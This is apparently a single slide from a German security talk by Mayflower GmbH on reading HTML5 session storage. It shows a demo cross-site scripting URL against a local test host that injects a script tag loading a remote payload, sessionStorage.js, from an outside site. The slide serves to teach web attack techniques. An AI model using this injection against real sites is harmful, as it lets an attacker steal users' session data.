 HTML5 – Session Storage auslesen


I    Session Storage auslesen
http://html5.security.local/index.php/'><script src='http://www.frank-
     ruske.com/sec/payloads/sessionStorage.js'></script>?open=session_sto
     rage_2 DEMO




                                                                 Mayflower GmbH I 10
 